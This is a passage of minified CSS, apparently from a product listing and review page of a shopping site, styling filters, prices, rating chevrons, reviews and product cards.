rgba(0,0,0,.3)}.search-layout{position:absolute;padding-right:10px;top:30px;right:-300px;transition:right .3s linear;background-color:#fff}.search-layout.open-search{max-height:100%;overflow-y:auto;right:0;transition:right .3s linear;box-shadow:0 0 15px rgba(0,0,0,.3)}.layout__col_search-results_normal{width:100%}}@media screen and (max-width:600px){.checkbox_theme_normal{position:relative;padding-left:20px}.checkbox_size_s .checkbox__box{position:absolute;top:0;left:0}.checkbox__label{font-size:13px;line-height:1.2}.c-pager a{margin:10px 0}.button__text{padding:0 10px}}.button2{display:inline-block;overflow:visible;box-sizing:border-box;margin:0;padding:0 15px;-moz-user-focus:ignore;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;text-decoration:none;-webkit-tap-highlight-color:transparent;touch-action:manipulation;cursor:pointer;font-family:inherit}.button2__text{position:relative;display:inline-block;resize:none;white-space:nowrap;pointer-events:none;margin:0 13px;overflow:hidden;text-overflow:ellipsis}.n-product-title .title_product{color:#202020;font-weight:700;font-size:28px;line-height:1.4}.n-product-title-features .c-snippet-card2__rating{vertical-align:middle}.n-product-title-features .c-snippet-card2__rating:hover span{color:#2196f3}.n-product-title__reasons-to-buy-best{vertical-align:middle;display:inline-block;font-size:13px;line-height:16px;display:inline-block;color:#222}.n-reason-to-buy__best-item{text-transform:lowercase;font-weight:700;color:#2196f3}.n-reasons-to-buy__content{position:relative}.popup_theme_info{position:absolute;padding:2px 7px;top:-45px;left:50%;min-width:250px;transform:translateX(-50%);background-color:#464646;opacity:0;transition:.2s;text-align:center}.popup_theme_info .popup__content{font-size:13px;color:#fff}.popup_theme_info::after{content:"";position:absolute;bottom:-7px;left:50%;width:0;height:0;border-left:8px solid transparent;border-right:8px solid transparent;border-top:7px solid #464646;transform:translateX(-50%)}.n-product-title__reasons-to-buy-best:hover .popup_theme_info{opacity:1}.n-product-toolbar__item-label{font-size:13px}.n-product-title-features__toolbar .c-product-toolbar__item:hover .image{opacity:1}.n-product-title__text-container-bottom{display:-ms-flex;display:flex;flex-wrap:wrap;margin-bottom:25px}.n-product-title-features__toolbar{margin-left:auto}.n-product-title-features__toolbar .c-product-toolbar__item{margin-left:50px}.n-product-title-features__toolbar .image{margin-right:2px}.n-product-tabs__list{position:relative;display:flex;width:100%;padding:0;list-style:none;margin:0;overflow:hidden;border-radius:2px;z-index:2}.n-product-tabs__item .n-smart-link{text-decoration:none;line-height:50px;position:relative;display:block;height:50px;padding:0 25px;text-align:center;color:#404040;background:#f4f4f4;transition:background .25s;border-bottom:1px solid rgba(117,117,117,.5)}.n-product-tabs__item.n-product-tabs__item_state_selected .n-smart-link{cursor:default;background:#fff}.n-product-tabs__item .n-smart-link:before{content:'';position:absolute;top:0;bottom:0;left:-1px;width:1px;background:#dfdfdf}.n-product-tabs__item .n-smart-link:after{content:'';position:absolute;right:0;bottom:0;left:0;height:3px;background:#f4f4f4;transition:background .25s}.n-product-tabs__item .n-smart-link:hover{color:#000;background:#fff;transition:none}.n-product-tabs__item .n-smart-link:hover:after{background:#dbdbdb;transition:none}.n-product-tabs__item.n-product-tabs__item_state_selected .n-smart-link:after{background:#2196f3}.n-product-tabs__count{margin:0 0 0 7px;color:gray;font-size:11px}.n-summary_type_product{-ms-box-orient:horizontal;display:-moz-flex;display:flex;justify-content:space-between;flex-flow:row wrap;align-items:stretch;width:auto;margin:0 auto;padding-top:35px}.n-summary__col{position:relative;flex-basis:84px}.n-summary__col+.n-summary__col{margin-left:17px}.n-summary__col_size_1{flex-grow:1}.n-summary__col_size_2{flex-grow:2}.n-summary__col_size_3{flex-grow:3}.n-summary__col_size_4{flex-grow:4}.n-summary__col_size_5{flex-grow:5}.n-summary__col_size_6{flex-grow:6}.n-summary__gallery{text-align:center}.n-filter-panel-inline-3000__name{text-transform:uppercase;color:gray;font-size:10px}.n-filter-panel-inline-3000__title{margin-bottom:10px;text-transform:uppercase;color:gray;font-size:10px}.n-filter-panel-inline-3000__control,.n-filter-panel-inline-3000__control:focus{position:relative;z-index:0;outline:0;color:#404040;height:28px;font-size:13px;line-height:28px;text-align:left;width:100%;border:1px solid;border-color:rgba(0,0,0,.2);background-color:#fff;background-clip:padding-box;transition:.1s ease-out;transition-property:border-color,border-width,background-color;border-radius:2px;padding-left:13px;padding-right:30px}.n-filter-panel-inline-3000__control:hover{border-color:rgba(0,0,0,.3)}.icon_type_arrow{position:absolute;top:0;right:0;display:inline-block;background-repeat:no-repeat;background-position:50%;width:31px;height:28px;background-image:url(/static/img/market/market-arrow.svg);transition:transform .1s ease-out;pointer-events:none}.n-filter-panel-inline-3000__control.open .icon_type_arrow{transform:rotate(180deg)}.n-product-summary .n-product-content-block__title{display:block;margin-bottom:9px;color:#222;font-weight:700;font-size:13px}.n-product-content-block__content{margin-bottom:11px}.n-product-spec-list__item{position:relative;padding:3px 0 2px 12px;line-height:1.55em;color:#404040;font-size:13px}.n-product-spec-list__item:before{position:absolute;top:5px;left:0;content:'•';font-size:13px;color:#999}.n-product-spec-list{margin:0}.n-product-summary__about-link{display:inline-block;margin:11px 0 0;color:#56a;font-size:13px}.n-product-summary__about-link:hover{opacity:.8}.n-product-summary__brand{margin-top:32px}.n-product-summary__brand-logo{display:inline-block;margin-bottom:12px}.n-product-summary__brand-logo-image{display:inline-block;max-width:120px;max-height:40px}.n-product-summary__brand-text-all-products{display:block;width:100%;font-size:13px;line-height:16px;color:#2196f3}.n-product-summary__brand-text-all-products:hover{opacity:.8}.n-product-summary__brand-text-all-products-brandname{font-weight:700}.n-product-summary .n-product-summary__filters{margin:0 0 20px}.n-filter-panel-inline-3000__popup-wrap{position:relative}.n-filter-panel-inline-3000__popup{position:absolute;display:none;box-sizing:border-box;border:1px solid transparent;min-width:490px;z-index:7;border-color:rgba(0,0,0,.06);background-color:#fff;border-radius:.1px;box-shadow:0 10px 20px -5px rgba(0,0,0,.4)}.n-filter-panel-inline-3000__content{position:relative;z-index:10;box-sizing:border-box;height:100%;margin:0;padding:0;list-style:none}.n-filter-panel-inline-3000__filter{position:relative;padding:10px 0;list-style:none;cursor:pointer;color:#404040;font-size:13px;text-transform:uppercase}.n-filter-panel-inline-3000__filter:before{content:"";position:absolute;top:12px;left:0;display:none;width:0;height:0;border-top:9px solid transparent;border-bottom:9px solid transparent;border-left:7px solid #2196f3;background:0 0}.n-filter-panel-inline-3000__filter.active:before,input:-webkit-autofill+label.n-filter-panel-inline-3000__filter:before{display:block}.n-filter-panel-inline-3000__filter:after{position:absolute;top:0;left:0;display:block;width:100%;height:1px;content:' ';background:#eee}.n-filter-panel-inline-3000__filter:hover{color:#2196f3}.n-filter-panel-inline-3000__filter-name{position:relative;display:block;clear:both;padding:3px 20px;white-space:nowrap;text-transform:uppercase;color:#333;font-weight:400;font-size:10px;line-height:15px}.n-filter-panel-inline-3000__filter-value-wrap{position:absolute;top:0;left:0;bottom:0;z-index:2;visibility:hidden;overflow-y:scroll;box-sizing:border-box;width:100%;height:100%;opacity:0;border-left:1px solid #ddd;background:#fff;font-size:11px;line-height:28px}.n-filter-panel-inline-3000__filter:hover .n-filter-panel-inline-3000__filter-value-wrap{visibility:visible;opacity:1}.n-filter-panel-inline-3000__filter-value-wrap.active,input:-webkit-autofill+label.n-filter-panel-inline-3000__filter-value-wrap{visibility:visible;opacity:1;z-index:2}.n-filter-panel-inline-3000__filter-value-wrap.hover{visibility:visible;opacity:1;z-index:3}.n-filter-panel-inline-3000__filter-value{position:absolute}.n-filter-block__body{position:relative;z-index:2;display:block;overflow-x:hidden;overflow-y:auto;max-height:405px;padding:5px 15px 10px}.n-filter-panel-inline-3000__filter-value .n-filter-block__body{display:flex;padding:0 15px;align-items:center}.radiobox__radio{position:relative;touch-action:manipulation}.n-filter-block__item{display:block;margin-bottom:9px;padding-right:10px;vertical-align:top;word-wrap:break-word;word-break:break-word;line-height:normal}.n-filter-panel-inline-3000__filter-value .n-filter-block__item{margin:7px 0}.n-filter-block__body .radiobox__radio{max-width:100%;padding-left:24px;cursor:pointer;font-size:11px;color:#000}.n-filter-block__body .radiobox__box{position:absolute;top:0;left:0;z-index:-1;width:14px;height:14px;display:inline-block}.n-filter-block__body .radiobox__box:before{position:absolute;top:0;right:0;bottom:0;left:0;padding:0;content:'';border:1px solid rgba(0,0,0,.2);border-radius:100px;background-color:#fff;background-clip:padding-box;transition:.1s ease-out;transition-property:border-color,border-width,background-color}.n-filter-block__body .radiobox__box:after{top:4px;left:4px;width:6px;height:6px;transition:opacity .1s ease-out}.radiobox__control:checked+.radiobox__box:after{position:absolute;content:'';border-radius:100px;background-color:#000}.radiobox__control{position:absolute;opacity:0}.n-filter-panel-inline-3000__filter-name-tail{position:absolute;top:0;left:0;display:block;width:0;height:0;border-top:9px solid transparent;border-bottom:9px solid transparent;border-left:7px solid #2196f3;background:0 0}.n-filter-block__item .checkbox_size_s .checkbox__tick{bottom:2px}.n-filter-block__item .checkbox_size_s .checkbox__box{vertical-align:middle}.n-filter-block__body .checkbox__label{display:inline-block;max-width:100%;font-size:11px;text-transform:none;color:#000}.n-filter-panel-inline-3000__content-hover{position:absolute;z-index:10;height:100%;width:50%;top:0;bottom:0;right:0}.n-product-default-offer-multiple__title{padding:0 0 5px;text-transform:uppercase;letter-spacing:1px;font-weight:700;font-size:11px;line-height:16px;color:#999}.n-product-price-cpa2{font-size:26px;font-weight:700;letter-spacing:.2px;color:#222}.n-product-default-offer-multiple .n-product-price-cpa2{font-size:18px}.n-delivery{word-wrap:break-word;word-break:break-word;color:gray;font-size:11px;line-height:1.4em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.n-product-delivery-cpa2{margin-top:2px}.n-product-delivery-cpa2 .n-delivery{font-size:13px;color:#222}.n-delivery__info{position:relative}.n-product-delivery-cpa2__details{font-family:inherit;font-size:13px;line-height:18px;overflow:visible;padding:0;margin:0;cursor:pointer;color:#999;border:0;background:0 0;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.n-product-default-offer__specs{font-size:11px;margin:0;margin-top:8px;overflow:hidden}.n-product-spec{position:relative;margin:0;margin-right:10px;color:#999;font-size:13px;line-height:18px}.n-product-spec__name{display:inline;width:auto;margin:0 5px 0 0;vertical-align:top;background:inherit}.n-product-spec__value{display:inline-block;color:gray;vertical-align:bottom;background:inherit;margin:0}.n-product-default-offer-multiple__bundle-limit{margin-top:8px;font-size:13px;color:#222}.n-product-default-offer-multiple__shop-action{display:flex;justify-content:space-between}.n-product-default-offer-multiple__shop-details{flex-grow:1;padding-top:13px}.n-product-default-offer-multiple__action{margin:12px 0 0}.button2.button2_theme_blue{min-width:87px;height:28px;border-radius:4px;background-color:#2196f3;color:#fff;text-align:center}.button2.button2_theme_blue:hover,.button2:hover{opacity:.8}.button2__text{height:auto;margin:0;line-height:26px;font-size:13px;position:relative;display:inline-block;resize:none;white-space:nowrap;pointer-events:none}.n-product-default-offer-multiple__shop{margin:0 -20px;padding:13px 20px 0;border-top:none;background:0 0}.n-shop-name__name{display:block;overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis;color:#2196f3;font-weight:400;font-size:13px;line-height:18px;margin-right:7px}.n-shop-name__name:hover{opacity:.8}.n-shop-rating.n-shop-rating_type_separate{white-space:normal;display:inline-block}.n-shop-rating .link{display:inline-block;color:#999;font-size:13px;text-decoration:none;outline:0}.n-shop-rating .link:hover{color:#2196f3}.n-shop-rating__description{height:16px;display:inline-block;font-size:13px}.n-shop-rating .n-rating-stars{margin:-4px 7px 0 0}.n-rating-stars__item{position:relative;display:inline-block;box-sizing:content-box;vertical-align:middle;width:11px;height:11px;background-size:cover;background-repeat:no-repeat;background-image:url([data-uri])}.n-rating-stars__item-yes.n-rating-stars__item{background-image:url([data-uri])}.n-summary__col_cpa20{padding:20px;border-radius:4px;background-color:#fff;box-shadow:0 1px 8px 0 rgba(0,0,0,.06),0 2px 2px 0 rgba(0,0,0,.12);align-self:flex-start}.n-reasons-to-buy_type_interest .n-reasons-to-buy__close{position:absolute;top:12px;right:8px;width:16px;height:16px;cursor:pointer;border:0;font-size:0;line-height:0;background-image:url("data:image/svg+xml,<svg width='10' height='10' viewBox='0 0 10 10' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'><title>Common/Icon/cross</title><defs><path id='a' d='M9.331.945L8.39.002 4.667 3.724.945.002.002.945l3.722 3.722L.002 8.389l.943.942L4.667 5.61l3.722 3.722.942-.942L5.61 4.667z'/></defs><g transform='translate%28.333 .333%29' fill='none' fill-rule='evenodd'><mask id='b' fill='%23fff'><use xlink:href='%23a'/></mask><g mask='url%28%23b%29' fill='%23000' fill-opacity='.4'><path d='M-3.333-3.333h16v16h-16z'/></g></g></svg>");background-repeat:no-repeat;background-position:center}.n-reasons-to-buy_type_interest .n-reasons-to-buy__content{font-size:13px;line-height:16px;position:relative;padding:16px 44px 16px 16px;transition:ease opacity .5s;opacity:0;color:#222;background-color:#fff8d9;opacity:1}.n-product-summary__interest-reason{margin-top:20px}.n-box{position:relative;padding-bottom:36px}.n-carousel__item{min-width:100%}.n-snippet{display:-ms-flex;display:flex;flex-wrap:wrap}.snippet-list__item{position:relative;background:#fff;box-shadow:0 0 0 1px rgba(0,0,0,.1);padding:0;display:inline-block;vertical-align:top;margin:0 14px 14px 0;width:calc((100% - 42px)/ 4);margin-right:14px}.snippet-list__item:nth-child(4n){margin-right:0}.snippet-cell__image{position:relative;display:block;padding:0 0 calc(100% - 60px);border:30px solid transparent}.link{text-decoration:none;outline:0;touch-action:manipulation;color:#2196f3}.link:hover{opacity:.8}.snippet-cell__image .image{position:absolute;top:0;right:0;bottom:0;left:0;max-width:100%;max-height:100%;margin:auto;transform:translatez(0);border:0}.snippet-cell__header{position:relative;margin:-19px 0 13px;padding:0 20px;max-height:63px;white-space:inherit;display:block;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.snippet-cell__header .title{margin:0}.n-carousel .title{display:inline-block}.title_size_15{font-size:15px}.title{line-height:1.4em}.snippet-cell__content{position:relative;margin:0 20px;padding:15px 0 55px;border-top:1px solid #f0f0f0;font-size:13px}.snippet-cell__price{font-weight:700;font-size:15px;margin:0 0 10px;color:#202020}.snippet-cell__price .price{line-height:17px;display:inline-block;margin-right:7px}.snippet-cell__details{font:11px/1.6em Verdana,sans-serif;margin:0 0 11px;color:#666;font-family:inherit}.snippet-cell__details .link{margin-right:10px;color:#666}.snippet-cell__desc,.snippet-cell__desc-list{line-height:1.6em;margin:0 0 9px;color:#404040}.snippet-cell__desc-item{position:relative;margin:0;word-wrap:break-word;word-break:break-word}.snippet-cell__desc-item:first-child{margin-left:0}.rating.rating_outline_yes{font-size:13px;line-height:15px;position:relative;display:inline-block;width:27px;height:22px;margin-right:14px;padding:2px 0 0 2px;text-align:center;cursor:default;color:#fff;border-width:2px 0 2px 2px;border-style:solid;border-color:#2196f3;background:#2196f3}.rating.rating_outline_yes::after{content:"";position:absolute;top:50%;right:-5px;width:0;height:0;border-top:11px solid transparent;border-bottom:10px solid transparent;border-left:5px solid #2196f3;transform:translateY(-50%)}.snippet-cell__image .rating{position:absolute;bottom:0;left:-10px;z-index:1}.layout_indent_top{margin-top:100px;padding-bottom:35px}.layout_indent_top .title{display:inline-block}.title_indent_bottom{margin-top:0;margin-bottom:20px}.title_size_22{font-size:22px}.snippet-cell__footer{position:absolute;bottom:0;left:0;display:table;width:100%;padding:0 20px 17px}.snippet-cell__action{width:100%;display:table-cell;vertical-align:middle}.snippet-cell__action .button{color:#000;position:relative;display:inline-block;box-sizing:border-box;margin:0;padding:0;-moz-user-focus:ignore;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;text-decoration:none;border:0;outline:0;background:0 0;-webkit-tap-highlight-color:transparent;touch-action:manipulation;font-size:13px;line-height:24px;border:1px solid;border-color:rgba(0,0,0,.2);background-color:#fff;background-clip:padding-box;transition:.1s ease-out;transition-property:border-color,border-width,background-color;border-radius:3px}.snippet-cell__action .button:hover{border-color:rgba(0,0,0,.3)}.snippet-cell__action .button__text{position:relative;display:inline-block;resize:none;pointer-events:none;padding:0 10px}.snippet-cell__action .small{color:gray}.layout_border_top{border-top:1px solid #f0f0f0}.layout_border_top .button2_theme_blue{font-size:18px;line-height:38px;width:100%;height:38px}.n-reviews-toolbar{display:flex;align-items:center}.review-toolbar{position:relative;min-height:65px;margin-top:30px;margin-bottom:20px}.review-toolbar .title{line-height:30px;display:inline-block}.n-reviews-toolbar.review-toolbar{display:-ms-flex;display:flex;justify-content:space-between;margin-top:36px;margin-bottom:27px;border-bottom:1px solid #e7e7e7}.reviews-layout .layout__col_size_p75{padding-right:75px}.n-reviews-toolbar.review-toolbar .review-toolbar__count{margin-left:10px}.review-toolbar__count,.review-toolbar__count.link{margin:0 10px 0 5px;color:#999;font-size:18px}.layout__col_size_p75{width:75%}.layout__col_size_p25{width:25%}.layout__col{display:inline-block;vertical-align:top}.n-product-rating-stat__title{font-size:18px;margin-bottom:14px}.reviews-layout{display:-ms-flex;display:flex;font-size:13px}.reviews-layout .layout__col_size_p75{padding-right:75px}.rating-review{display:block;padding:8px 0;color:#999}.rating-review__value{display:inline-block;width:20%;padding-left:10%;vertical-align:middle;color:#999}.rating-review__count{display:inline-block;width:45%;padding-left:12%;vertical-align:middle;white-space:nowrap;color:#2196f3}.n-rating-chevrons{display:inline-block;padding:0}.n-rating-chevrons__item{position:relative;display:inline-block;width:15px;margin-right:0;margin-left:-2px;padding-left:8px;text-align:center;text-indent:-9999px;color:#fff;background:#eeece8;font-size:11px;font-weight:700;line-height:18px}.n-rating-chevrons__item:after,.n-rating-chevrons__item:before{position:absolute;top:0;right:-5px;z-index:2;display:block;width:0;height:0;content:'';border-width:9px 0 9px 5px;border-style:solid;border-color:transparent transparent transparent #eeece8;-moz-border-end-style:dotted}.n-rating-chevrons__item:before{top:-3px;right:-7px;z-index:1;clip:rect(3px,8px,21px,0);border-width:12px 0 12px 7px;border-color:transparent transparent transparent #fff}.n-rating-chevrons[data-rate='1'] .n-rating-chevrons__item:nth-child(1):after,.n-rating-chevrons[data-rate='2'] .n-rating-chevrons__item:nth-child(1):after,.n-rating-chevrons[data-rate='3'] .n-rating-chevrons__item:nth-child(1):after,.n-rating-chevrons[data-rate='4'] .n-rating-chevrons__item:nth-child(1):after,.n-rating-chevrons[data-rate='5'] .n-rating-chevrons__item:nth-child(1):after{border-left-color:#f99f47}.n-rating-chevrons[data-rate='2'] .n-rating-chevrons__item:nth-child(2):after,.n-rating-chevrons[data-rate='3'] .n-rating-chevrons__item:nth-child(2):after,.n-rating-chevrons[data-rate='4'] .n-rating-chevrons__item:nth-child(2):after,.n-rating-chevrons[data-rate='5'] .n-rating-chevrons__item:nth-child(2):after{border-left-color:#f6c000}.n-rating-chevrons[data-rate='3'] .n-rating-chevrons__item:nth-child(3):after,.n-rating-chevrons[data-rate='4'] .n-rating-chevrons__item:nth-child(3):after,.n-rating-chevrons[data-rate='5'] .n-rating-chevrons__item:nth-child(3):after{border-left-color:#c1c710}.n-rating-chevrons[data-rate='4'] .n-rating-chevrons__item:nth-child(4):after,.n-rating-chevrons[data-rate='5'] .n-rating-chevrons__item:nth-child(4):after{border-left-color:#8cb400}.n-rating-chevrons[data-rate='5'] .n-rating-chevrons__item:nth-child(5):after{border-left-color:#359e00}.n-rating-chevrons[data-rate='1'] .n-rating-chevrons__item:nth-child(1),.n-rating-chevrons[data-rate='2'] .n-rating-chevrons__item:nth-child(1),.n-rating-chevrons[data-rate='3'] .n-rating-chevrons__item:nth-child(1),.n-rating-chevrons[data-rate='4'] .n-rating-chevrons__item:nth-child(1),.n-rating-chevrons[data-rate='5'] .n-rating-chevrons__item:nth-child(1){padding-left:5px;background:#f99f47}.n-rating-chevrons[data-rate='2'] .n-rating-chevrons__item:nth-child(2),.n-rating-chevrons[data-rate='3'] .n-rating-chevrons__item:nth-child(2),.n-rating-chevrons[data-rate='4'] .n-rating-chevrons__item:nth-child(2),.n-rating-chevrons[data-rate='5'] .n-rating-chevrons__item:nth-child(2){background:#f6c000}.n-rating-chevrons[data-rate='3'] .n-rating-chevrons__item:nth-child(3),.n-rating-chevrons[data-rate='4'] .n-rating-chevrons__item:nth-child(3),.n-rating-chevrons[data-rate='5'] .n-rating-chevrons__item:nth-child(3){background:#c1c710}.n-rating-chevrons[data-rate='4'] .n-rating-chevrons__item:nth-child(4),.n-rating-chevrons[data-rate='5'] .n-rating-chevrons__item:nth-child(4){background:#8cb400}.n-rating-chevrons[data-rate='5'] .n-rating-chevrons__item:nth-child(5){background:#359e00}.n-rating-chevrons[data-rate='1'] .n-rating-chevrons__item:nth-child(1),.n-rating-chevrons[data-rate='2'] .n-rating-chevrons__item:nth-child(2),.n-rating-chevrons[data-rate='3'] .n-rating-chevrons__item:nth-child(3),.n-rating-chevrons[data-rate='4'] .n-rating-chevrons__item:nth-child(4),.n-rating-chevrons[data-rate='5'] .n-rating-chevrons__item:nth-child(5){width:25px;text-indent:0}.product-rating-stat .button2{position:relative;z-index:0;border:none;outline:0;background:0 0;color:#404040;font-size:14px;line-height:36px;height:36px;margin-top:8px;text-align:center;width:100%;border:1px solid;border-color:rgba(0,0,0,.2);background-color:#fff;background-clip:padding-box;transition:.1s ease-out;transition-property:border-color,border-width,background-color;border-radius:2px}.product-rating-stat .button2__text{font-size:14px;line-height:36px}.product-rating-stat .button2:hover{border-color:rgba(0,0,0,.3)}.n-product-review-item{position:relative;margin-top:27px;padding-top:13px;padding-right:25px}.n-product-review-item:first-child{margin-top:0;padding-top:0}.n-product-review-user{display:flex;margin-bottom:10px;align-items:center}.n-product-review-user__profile{display:flex;align-items:center}.n-product-review-user__avatar_empty_yes{display:inline-block;border-radius:0;background:url([data-uri]) center top no-repeat;width:36px;height:36px;margin-right:10px}.n-product-review-user__name,.n-product-review-user__name.link{font-size:15px;color:#2b2b2b}.n-product-review-item__stat{margin-bottom:5px}.n-product-review-item .n-product-review-item__stat{margin-top:7px}.n-product-review-item__stat .rating{font-size:13px;line-height:15px;position:relative;display:inline-block;width:27px;height:22px;margin-right:14px;padding:2px 0 0 2px;text-align:center;cursor:default;color:#666;border-width:2px 0 2px 2px;border-style:solid;border-color:#2196f3;background-color:#fff}.rating_border_yes,.rating_border_yes .rating__corner:after,.rating_border_yes .rating__triangle:after{background:0 0!important}.n-product-review-item__stat .rating__corner{position:absolute;top:-4px;right:-11px;bottom:-4px;clip:rect(0,13px,26px,1px);width:12px}.n-product-review-item__stat .rating__corner:after{top:-1px;right:-1px;width:22px;height:25px;transform:scaleX(.5) rotate(45deg);border-width:5px 5px 0 0;border-color:transparent;background-color:#2196f3;background-clip:content-box}.n-product-review-item__stat .rating__triangle{position:absolute;top:3px;bottom:-2px;left:0;z-index:1;clip:rect(-1px,11px,21px,0);width:12px;height:26px}.n-product-review-item__stat .rating__corner:after,.n-product-review-item__stat .rating__triangle:after,.n-product-review-item__stat .rating_outline_yes:before{position:absolute;display:block;content:"";border-style:solid}.n-product-review-item__stat .rating__triangle:after{width:18px;height:18px;transform:scaleX(.5) rotate(45deg);border-color:#2196f3;background:0 0 #2196f3;top:1px;left:-8px;border-width:3px}.n-product-review-item__rating-label{margin-right:15px;margin-left:6px;vertical-align:middle;color:#999}.n-product-review-item__delivery{vertical-align:middle;color:#999}.n-product-review-item .n-product-review-item__stat{margin-top:7px}.n-product-review-item .n-product-review-item__stat~.n-product-review-item__stat{margin-top:11px}.n-product-review-item__stat{margin-bottom:5px}.n-product-review-item__title{font-weight:700;display:block;margin-right:5px;margin-bottom:4px;color:#202020}.n-product-review-item__text{line-height:18px;display:block;max-width:100%;word-wrap:break-word;word-break:break-word;white-space:pre-line;color:#202020;margin-right:15px;margin-left:0}.n-product-review-item__footer{display:flex;padding-top:7px;color:#999;align-items:center}.n-product-review-item__footer-link{margin-right:10px;cursor:pointer}.n-product-review-item__footer .n-product-review-item__date-region{color:gray;flex:1 0 auto}.n-review-voting{font-size:13px;color:#878787}.n-product-review-item__footer .n-review-voting{display:inline-block}.n-review-voting__tip{margin-right:13px}.n-review-voting_active_yes .n-review-voting__minus,.n-review-voting_active_yes .n-review-voting__plus{cursor:pointer}.n-review-voting__minus,.n-review-voting__plus{display:inline-block;margin-right:13px;color:#f81f1f}.n-review-voting__plus{color:#298800}.n-review-voting .image{display:inline-block;width:16px;height:21px}.n-review-voting__plus .image{margin-right:6px;vertical-align:bottom;background:url([data-uri]) 50% 50% no-repeat}.n-review-voting__minus .image{margin-right:6px;vertical-align:top;background:url([data-uri]) 50% 50% no-repeat}.n-comment-form__terms_hidden_yes,.n-comment-form_hidden_yes{display:none}.n-comment-form{margin:17px 0 34px}.n-comment-form__header{display:flex;align-items:center}.n-comment-form__header .n-comment-author{flex:1 0 auto}.n-comment-author__container{display:inline-block}.n-comment-author__avatar-container{width:20px;height:20px;margin-right:7px;vertical-align:middle;border-radius:50%;overflow:hidden;position:relative;display:inline-block}.n-comment-author__avatar_empty_yes{width:20px;height:20px;margin-right:7px;vertical-align:middle;display:inline-block;border-radius:0;background:url([data-uri]) center top no-repeat}.n-close{width:10px;height:10px;cursor:pointer}.image_name_close-thick{display:block;width:10px;height:10px}.image_name_close-thick svg{display:block}.n-comment-form__text{margin:8px 0}.textarea_theme_normal{position:relative;display:inline-block;box-sizing:border-box;width:100%}.textarea_size_height-auto{min-width:180px;min-height:28px}.textarea__wrap{display:inline-block;overflow:hidden;width:100%;height:100%}.textarea_size_height-auto .textarea__control{font-size:13px;padding:6px 8px;height:55px;min-height:57px;overflow-y:hidden}.n-comment-form__footer{display:flex;margin-top:5px;align-items:center;justify-content:space-between}.n-comment-form__submit.button2{border:none}.n-comment-form__spin{margin-left:10px}.reviews-layout .checkbox__box{vertical-align:middle}.n-comments-list__exposer-show{font-weight:700;display:inline-block;margin-top:4px}.n-comments-list__exposer-show_hidden_yes{display:none}.n-comments-list__items{padding-left:18px}.n-comments-list__exposer-hide{font-weight:700;display:inline-block;margin-top:4px}.n-comments-list__exposer-hide_hidden_yes{display:none}.pager-more{height:42px;margin:2em auto 0;text-align:center}.pager-more .button,.pager-more .button.button_theme_pseudo{font-size:15px;display:block;width:100%;line-height:42px;color:#666;box-shadow:0 0 0 1px rgba(0,0,0,.1);border:1px solid;border-color:rgba(0,0,0,.2);background-clip:padding-box;transition-property:border-color,border-width,background-color;background-color:transparent;transition:.1s ease-out}.pager-more .button:hover{border-color:rgba(0,0,0,.3)}.reviews-layout_indent_bottom{margin-bottom:40px}.layout_indent_top{margin-top:40px}.n-roll__subtitle{margin:0 0 7px;text-transform:uppercase;color:gray;font-size:10px}.snippet-list{position:relative;margin:0 -14px -14px 0}.snippet-list_type_grid{display:-moz-flex;display:-ms-flex;display:flex;flex-wrap:wrap}.snippet-cell{vertical-align:top;padding:0;margin:0;position:relative;background:#fff}.n-roll__list .snippet-list__item{box-shadow:none}.snippet-list__item{position:relative;display:inline-block;vertical-align:top;margin:0 14px 14px 0}.snippet-list_size_4 .snippet-list__item{width:calc(100%/4 - 14px)}.snippet-list_size_4 .snippet-list__item:nth-child(4n){margin-right:0}.mbo-entrypoint-banner{position:relative;display:block;padding-bottom:130%;background-color:#f7f7f7}.mbo-entrypoint-banner:hover{opacity:.8}.mbo-entrypoint-banner__title{position:absolute;z-index:2;overflow:hidden;text-align:center;opacity:.88;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mbo-entrypoint-banner__title{font-size:21px;line-height:26px;height:78px;top:25px;right:35px;left:35px}.mbo-entrypoint-banner__image{position:absolute;top:117px;right:5px;left:5px;padding-bottom:66.6%}.mbo-entrypoint-banner__image .image{position:absolute;top:50%;left:50%;max-width:100%;max-height:100%;transform:translate(-50%,-50%);border-radius:50%}.n-product-review-user__avatar-container{width:36px;height:36px;margin-right:10px;border-radius:50%;overflow:hidden;position:relative;display:inline-block}.n-product-review-user__avatar-container .n-product-review-user__avatar{height:100%;position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%)}.island{background:#fff;box-shadow:0 0 0 1px rgba(0,0,0,.1)}.snippet-card{position:relative;padding-bottom:25px;color:#404040;border-top:1px solid #f0f0f0}.snippet-card__content{padding-top:15px}.snippet-card:first-child{border-top:0}.snippet-card_type_offer .snippet-card__view{width:90px;height:100px}.snippet-card__image{display:block;padding:30px 0}.snippet-card_type_offer .snippet-card__image .image{max-width:40px;max-height:40px;display:block;margin:0 auto}.snippet-card__header-link{font-size:18px;line-height:23px}.snippet-card__shop-info{margin-top:5px;font-size:13px;line-height:19px;color:#404040}.snippet-card__menu-item__link{display:inline-block;margin-right:20px;font-size:13px;line-height:18px;cursor:pointer}.snippet-card__menu-item__link:hover{opacity:.8}.snippet-card__price{font-weight:700;font-size:18px;line-height:1.3em;color:#2b2b2b}.snippet-card__price:hover{color:#2196f3}.n-delivery__info_with-icon{position:relative;display:inline-block;margin-top:3px;padding:0 0 0 22px}.n-delivery__icon{position:absolute;top:0;left:0;width:22px;height:16px}.n-delivery__icon_type_truck{background:url([data-uri]) 0 3px no-repeat}.snippet-card__info .n-delivery:hover{color:#2196f3}.snippet-card__bundle-limit{margin-top:5px;font-size:11px;line-height:16px}.bundle-limitations{color:gray;font-size:11px}.bundle-limitations__price{white-space:nowrap}.n-snippet-card{display:flex}.snippet-card__info{position:relative;padding-bottom:50px;padding-left:30px;padding-top:28px;padding-right:15px}.n-offer-action_card-info{position:absolute;left:30px;bottom:0}.snippet-card__menu{display:flex;flex-wrap:wrap}.snippet-card__menu 